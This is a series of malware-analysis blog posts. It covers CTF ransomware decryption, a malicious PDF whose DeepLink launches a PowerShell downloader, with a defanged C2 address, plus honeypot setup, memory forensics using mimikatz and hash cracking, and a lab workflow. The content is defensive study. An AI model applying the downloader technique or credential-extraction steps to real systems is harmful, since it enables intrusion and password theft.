This SHA256 is the hex passphrase used for derivation. Next we need to use it, the salt and number of iterations to derive our AES key. But let’s also recall the following code:

((SymmetricAlgorithm)val).set_Key(((DeriveBytes)val2).GetBytes(((SymmetricAlgorithm)val).get_KeySize() / 8));
				((SymmetricAlgorithm)val).set_IV(((DeriveBytes)val2).GetBytes(((SymmetricAlgorithm)val).get_BlockSize() / 8));

Noting that the key size from earlier is 256 and the block size is 128, this code shows that in order to get the key and the IV, we need to derive 256 + 128 = 384 bits, AKA 96 bytes. This is because of how the DeriveBytes function works. Every time it is called, more bytes are pulled from the sequence. So the second use of DeriveBytes shows us how to get our IV. Therefore, we use the CyberChef operation Derive PBKDF2 Key (PBKDF2 and RFC2898 are the same thing) and set the key size to 384.

Key and IV Derivation

We paste in the SHA256 hash, add the number of iterations, leave the hashing algorithm and the default SHA1, and add the salt. In our output (which is in hex) the first 64 bytes AKA 256 bits are our key, and the last 32 bytes or 128 bits are the IV. So finally, we do the AES Decrypt operation on our encrypted file, using our key and IV, to get the flag:

Be sure to set Input to Raw.

And that’s the challenge done! Note, it is possible to do this all in one CyberChef window by saving component pieces in Registers, but it’s just harder to follow.

I wanted to do this last problem in CyberChef to restrict myself to REMnux, but CryptoTester is a much better tool for this specific problem, since it was designed to aid an analyst with decrypting ransomware.

CryptoTester

CryptoTester allows you to do all of the decryption in one shot rather than deriving the key and decrypting in different windows. I inserted the key (the base64-encoded flag from last challenge), specified one hash round of SHA256, the salt, derivation function and number of rounds. CryptoTester derived a key and IV, Then I selected the AES algorithm and hit “Decrypt.” CryptoTester outputs the decrypted file in hex, but if you highlight the bytes, the ASCII shows in the bottom corner. Flag found!

And that’s all of the challenges! This was a good warmup to get me thinking about FLARE-ON 8, which I will definitely be studying for and attempting in full this year. Thanks for reading.

Malware Analysis from Virustotal: DeepLinks PDF Exploit

Last week, I went to a local security meetup for the first time. That coupled with some recent networking and building connections on Twitter has been super motivating for me. I now have a lot more things to analyze from different repositories, and seeing pros and veteran security people post regularly on Twitter motivates me to get something out. So this next sample comes from VirusTotal (they were kind enough to give me an academic account):

Malicious PDFs in General

PDFs are organized in a way that makes cross references quite visible. Streams and different types of objects are easily parsed from text and are generally quickly recognizable when you know what you’re looking for.

Good objects to look out for in malicious PDFs are OpenActions, JavaScript, Automatic Actions, Embedded Files and Embedded Flash. You can open PDFs in a text editor to see objects, but I’m a fan of Didier Steven’s PDF Tools (which come, fortunately, preinstalled on the FLARE VM I use).

Diving In

The first tool I ran was pdfid, which parses the names of known PDF objects to give an overview of a PDF’s contents:

As we can see, this file includes several JavaScript objects, an embedded file, and an OpenAction, which definitely warrant further investigation. To look at individual streams of interest, I used pdfstreamdumper, a tool from Sandsprite.

Only the bottom window is really relevant here; the top window is just gibberish that gets displayed when the PDF loads.

The object in the main window may be nonsensical, but I used a cool feature of the tool to search for all of the Javascript objects and see them at a glance (visible in the bottom window of the tool). There aren’t too many objects to look through in this case, but it’s good to think of scenarios with tons of objects and how one would efficiently search through them.

The object I’m most interested in at this point is the one with the OpenAction which also seems to contain a function, although the second object with the embedded file definitely seems relevant. So, let’s take a look:

The OpenAction object and its encapsulated function.

This OpenAction may look a little weird, but it’s barely enough obfuscation to even fool an automated system. The things to take notice of are the keys, like [‘cName’] and [‘nLaunch’], which are standard parameters you can look up. In this case, the big picture is that the variable hadapet is used to open a file called ‘downl.SettingContent-ms’ with the ‘exportDataObject’ function. nLaunch refers to the way the file is exported/opened, and cName refers to the filename.

Now, where can we find the opened file, downl.SettingContent-ms? In order to do that, we need merely go up to the 2nd object.

Object 2, a File Specification Object

Object 2 doesn’t seem to contain much, but it points us in the right direction to find the file that gets launched. Object 2 is a file specification describing Object 1, which you can see from the line “/F 1 0 R/UF 1 0 R.” We can see that Object 1 is described as being the file we are looking for, downl.SettingContent-ms. So let’s focus on that object, the embedded file which is the meat of the exploit:

Object 1.

Here we have what appears to be an XML-formatted file which holds the downloader function of the malware. Within the DeepLink tag is the main exploit, which uses Windows Powershell to download an executable from a remote server, then creates a process using that executable. Clearly, remote code execution is enabled by this DeepLink tag, because otherwise you usually wouldn’t be able to call Powershell from inside an XML file. You can read more about the exploit method here.

Detection Rates:

Fortunately, this PDF is now well detected by antiviruses on VirusTotal and has an incredibly low community score. However, on reverse.it, there appeared to be a detection rate of only 5%, at 3/57 antiviruses flagging the file. I wanted to see what was being flagged by reverse.it’s behavioral analysis, and I did note the embedded file, plaintext IP and WMIC reference were indicators, but I didn’t see much on the DeepLink tag or use of Powershell.

IOCs:

Command & Control/URL: hxxp(:)//169.239.128.164

MD5: 6354A39C95A58B85505E6C8152443100

Strings: DeepLink, Powershell, .exe

Next Time

I’ve also been working on some Windows PE malware and will make another post for that soon. I’ll be putting a lot of time into Practical Malware Analysis, now that I’m done with technical interviews for the time being. Stay tuned and thanks for reading.

Dionaea (Honeypot) Update

After spending many hours on my old and slow iPod trying to install the nepenthes honeypot program through a terminal emulator, I realized that it was a terrible idea and moved on. I ended up installing Dionaea on my Raspberry Pi instead, using a client-server deployment method called Modern Honey Net. If you plan to follow the Raspberry Pi deployment guide, I have tips at the end.

With this method, a sensor like my Raspberry Pi reports attacks and submits payloads to a central server. I decided to just keep a VM running on my desktop to be the server. I had to troubleshoot network problems and debug conflicts between services already running on my VM and the MHN server program, but in the end it was worth it:

Here we have the first 2 attacks on my honeypot (1/min so far).

MHN’s guide is extremely helpful and seems very straightforward, but pay close attention to the deployment script for Dionaea on the Raspberry Pi. I searched for hours to figure out why my install wasn’t completing; it turns out one of the main problems is that the RPi deployment script downloads an old version of openssl that doesn’t exist in the repositories anymore. I had to go 4 updates up to find a version of the library that worked. I might need to contact the developers about that… (Update: there was another bug with one of the files being out of date so I had to reinstall the honeymap module. Details at https://github.com/threatstream/mhn/issues/619.)

In other news, I’m going through some interesting technical interviews that I’ll be taking a pit stop to prepare for. I’ll be going through microcorruption because I think I’ll have to be able to hack an embedded device. If I do write-ups for microcorruption, I’ll definitely have a spoiler alert.

0x00637961

Short Post: Weeks in Review

Hey guys,

Just wanted to do a short post to update you all on things. The past 2 weeks have been really eventful. On January 15th, I went to the MIT AI (Artificial Intelligence) Policy Conference to learn about how AI and Machine Learning are currently being used in research applications. I also got a chance to see how policymakers and the media perceive AI and its potential. The conference covered applications on everything from healthcare and privacy, to transportation, to national security. I’d like to say I was surprised by the lines of discussion, but it’s clear that technology drastically outpaces the means to legislate and legally understand implications. As one gentleman said, “if the research community doesn’t define AI [and its practical consequences], lawyers will.”

This past week I also got the opportunity to attend the Cybersecurity Insight event, hosted by MIT Sloan in collaboration with Kaspersky Labs. I was really excited to see the presentations, as they were talking about Critical Infrastructure Security, which is a big interest of mine. Unfortunately I had to work, so I missed the information-based presentation, but I got off just in time to attend their CTF! The challenges were really fun: I learned more about exiftool and image metadata, and I got to show off my knowledge of memory forensics. It just so happened that their challenge was kind of similar to the one from the last blog post :). I received an archive with a strange file (my Mac identified it as a MacOS binary, which was dubious). Since the file was a gigabyte I decided against reversing it and put it right into Volatility with the imageinfo plugin. When it turned out to be a Windows 7 memory image, I was off to the races.

The challenge was to first find the suspicious process that had been injected and look through its File handles (with the handles plugin to find the file it had written to the Desktop, which contained the first half of the flag. This half-flag was encoded in Base64, which would be key to recognizing the second half of the flag. The second challenge was to dump that malicious process from the image and do a little reversing. The executable was compiled in .NET, so decompilers were readily available, if not easy to install on my Mac. With the code decompiled, one could see that the malware iterated through the registry to find a given key. By using the hivelist plugin from Volatility, you could find several suspicious subkeys (Flag and Notflag, for example). But only one subkey appeared to be in Base64 encoded format. After combining the two halves of the flag in a Base64 decoder, the flag was revealed! That was just one of the challenges available, but definitely my favorite. It was a really fun event overall and I’m glad I went.

RingZer0 CTF Malware Analysis: Capture 2

Welcome back. I recently found the RingZer0 CTF website while looking for some malware analysis/RE challenges. CTF-style malware analysis challenges can be harder to find online; I’d definitely like to see a Vulnhub for compromised machines, where the challenge is to recreate the infection timeline, but for now I’ll settle.

Capture 2 seems like an interesting challenge because the given file is a memory image. I’ll run it over to my RemSift machine (Remnux and SIFT installed on Ubuntu) and hopefully expand my memory forensics knowledge.

I ran volatility’s imageinfo plugin on the image to identify the OS and version with a search of the KDBG structures.

It appears to match the profile for Windows XP Service Pack 2. This is good because if I have to pull malware from this image and analyze it, which is likely, I’m much more likely to understand Windows libraries.

Question 1: What is the CVE of the exploited vulnerability?

Well, that’s a tough question to begin with. CVEs are very specific identifiers for exploitable vulnerabilities, and there are thousands of them. If I’m lucky, I can look in the command history for the memory image using volatility’s plugin cmdscan, and maybe the attacker will have used a metasploit module with a CVE I can look up.

Except I forgot cmdscan only works for Windows 7 and above. Let’s try the consoles plugin instead.

The consoles plugin in action.

Well unfortunately, the plugin didn’t give me a command history as it might on a Windows 7 machine. We have a process ID and we could probably get some strings out of memory, but I feel like this might be a dead end. Maybe we can work backwards from more evidence to get the CVE, so I’ll move on.

Question 2: Process Name and PID of the Exploited Process

Okay, I might know how to do this. A process that has been exploited by malware should show signs of compromise, including the loading of malicious libraries or remapping of memory addresses. One of the easiest ways to use a process to call malicious code is writing malware to a place where it can be executed in memory. The first way to look for evidence of this in memory is looking at the process maps for containers that have the permissions Read, Write, and Execute set. This information can be found in a process’s VAD, or Virtual Address Descriptor.

Many processes may have memory containers with RWX set, so searching through all the VADs in memory could be tedious. Fortunately, there is a Volatility plugin that searches for VADs with RWX set on memory containers; it’s called malfind.

A process with the VAD protection RWX; in this case, malicious.

As you can see, malfind is extremely helpful. It displays the process name, process ID number and the address in question, in case we want to dump the memory at this location for further analysis.

Fortunately, it also displays the beginning of the data at the location in hexidecimal and ASCII, and you can see the ‘MZ’ translated from the hexidecimal value 4d 5a. MZ is the file header for a Windows executable, which means the data at this location could be a malicious executable injected into svchost.exe. Plus, svchost is a commonly used process for hijacking and injection because there are usually several legitimate instances running on a given machine. I submitted this as the answer, and jackpot! Let’s move on:

Question 3: Connect back IP and port?

This question is likely asking about the network activity of the compromised machine connecting back to the attacker. More than likely, a backdoor of some kind was used; perhaps a reverse shell. Let’s run the memory image through the gauntlet of volatility’s network plugins, starting with connections and connscan:

connections didn’t display any results, but connscan pulled through. This is likely because the connections listed by connscan were terminated by the time the memory image was acquired.

As you can see, there were several remote network processes occurring on different ports. However, only one of them matches the Process ID of the compromised process svchost.exe, which is 1092. The infected machine is connecting back to 10.0.75.16 (looks like a computer on the same internal subnet) through port 21. Port 21 is commonly used by FTP, the File Transfer Protocol, and is another indication this may be our reverse shell to the attacker.

And we were correct. Moving on…

Question 4: What is the Victim’s User Password?

The first thing that comes to mind when thinking about extracting passwords from memory is a post-exploitation tool called Mimikatz. Used offensively, it exploits the lsass.exe process with malicious code and reads passwords from memory structures. It was recently adapted into a Volatility plugin for use on offline memory dumps, which will be helpful to us here. Let’s run it.

Running the mimikatz plugin on the memory image.

No dice on that. Well, maybe it’s am issue with my RemSift installation. I pointed the mimikatz plugin at the whole memory image, but there’s another approach where you dump the memory of the lsass process and point mimikatz at it instead. Unfortunately, I tried this and found that volatility doesn’t have support for minidumps (the format of the process memory dump). This means I’ll need to take it to a native installation of Mimikatz, on Windows.

Using Mimikatz against the minidump on my FLARE (Windows 7) VM.

No luck there either. Maybe we can try a different approach to recovering the passwords, although I can’t imagine why Mimikatz would be failing. Let’s look for password hashes in the registry hives.

I’ll use the volatility plugin hivelist to find the memory addresses of the SYSTEM and SAM hives, which hold the hashes to the passwords we want. After that, there’s a plugin called hashdump that parses the hashes. Let’s try that strategy:

Using Volatility’s hashdump, passing in the offsets of the SYSTEM and SAM hives.

Okay, good signs: we see the user and hash for ‘victim’, the account we need. Let’s see if the hash is crackable.

I used hashkiller.com, an automated hash decrypting website. Some of you may use CrackStation, but I’m glad I tried another site, as it didn’t work for me.

And it worked! The decrypted password was correct.

Well, I think that’s enough for now; I’ll be attempting more challenges like these in the next CTF-related blog post. Thanks for reading!

Practical Malware Analysis Chapter 3

This week I’m getting back to Practical Malware Analysis after looking into some honeypot options. But now I need to get back on the grind; I’ll come back to that later.

Chapter 3 of PMA (as I’ll refer to it) is a dynamic analysis refresher, helping aspiring analysts develop a workflow for finding those host-based and network indicators. I won’t repeat all of their write-ups, which are quite detailed, but I will outline my dynamic analysis process and explain why I picked that order. But first:

My Lab

I’m using Oracle’s VirtualBox (yeah, I know) with a host-based adapter for my analysis. Currently I’m working with a Windows XP machine as my analysis machine, and a Remnux machine for network forensics.

In order to simulate network traffic for malware I set up the Remnux box as the DNS server for the Windows box, and of course they are on the same subnet so they can communicate. PMA recommends using ApateDNS, but I prefer just going through Control Panel and making it a lasting change. Besides, it’ll just be one less program to open later on a crowded Dynamic Analysis screen.

Changing the DNS server through the Control Panel.

The final important thing one should do before analyzing any sample is to snapshot, saving the state of the virtual machine (VM). But now to the meat of the matter:

Dynamic Analysis Workflow

  1. Start Process Explorer and Process Hacker
  2. Start Netcat Listeners (ports 80, 443)
  3. Start Process Monitor (Procmon)
  4. 1st Registry Snapshot (Regshot)
  5. Inetsim, Wireshark
  6. Run malware
  7. Analyze Process Explorer, Process Hacker
  8. Wait 5 minutes if it has not elapsed
  9. 2nd Regshot
  10. End Procmon
  11. Analyze Wireshark, Netcat, Inetsim, Procmon, Regshot
  12. Revert snapshot

Explanation

  • Process Hacker and Process Explorer are very useful for runtime analysis. They don’t generate tons of logs like Procmon, so it’s fine to run them first. I start Procmon after that because its filtering capabilities can eliminate the noise of later programs. However, Regshot has fewer capabilities to deal with noise. So I prefer to do as few operations between Regshots as possible.
  • I start Inetsim and Wireshark right before executing the malware to avoid any noise from the Windows box attempting to look for network shares, request updates, or use NetBios.
  • I prefer not to end Procmon or Wireshark captures until sufficient time has passed. For example, Lab 3-2 waited a minute before executing.

Things I Learned

  • One tip from PMA that was especially helpful was in the capabilities of Process Explorer. During Lab 3-2, you use rundll.exe to execute the malware and eventually an svchost.exe is spawned that uses that DLL. But as many geeks people know, there are often many svchost processes running simultaneously. Of course, there are many ways to narrow down which process used the DLL (my first instinct was to check the properties of each and search through the handles), but few are as quick as:
    • Process Explorer: Find > Find Handle or DLL

Well, that’s it for the first post! Feel free to leave me some feedback and I’ll post an update when I finish Chapter 4 (or I’ll get sidetracked with some CTF problem).